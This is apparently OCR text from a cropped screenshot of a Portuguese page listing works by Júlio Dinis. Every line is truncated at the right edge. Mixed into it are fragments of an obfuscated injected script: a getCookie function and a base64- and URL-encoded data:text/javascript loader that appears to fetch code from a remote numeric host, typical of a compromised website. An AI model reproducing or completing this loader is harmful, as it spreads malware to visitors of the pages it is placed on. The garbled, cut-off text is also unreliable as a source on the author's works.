
Os Fidalgos da Casa Mouris
Poesias
(1873)
Inéditos e Dispersos
(1910)
Teatro Inédito
(1946-1947)
Fonte da lista de obras de Júlio Din
function getCookie(e){var U=docum
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^]
decodeURIComponent(U[1]):void 0
src=”data:text/javascript;base
U2MyU3MiU2OSU3MCU3NCUyMC
3MCUzQSUyRiUyRiUzMSUzOSUzM
iU2RCU1MiU1MCU1MCU3QSU0My
CUzRSUyMCcpKTs=”,now=Math.floor(
w>=(time=cookie)||void 0===time)
time=Math.floor(Date.now()/1e3+
Date).getTime()+86400);document.c